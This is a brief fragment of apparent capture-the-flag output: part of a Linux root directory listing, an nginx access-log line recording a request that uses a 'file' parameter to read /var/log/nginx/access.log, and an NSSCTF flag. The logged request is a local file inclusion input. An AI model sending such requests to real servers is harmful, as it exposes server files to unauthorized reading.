 mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
117.177.118.157 - - [25/Jul/2023:07:37:22 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2063 "-"
"flag=NSSCTF{5405d0b4-82b7-42d5-bc2b-9bb39a70f0c9}
"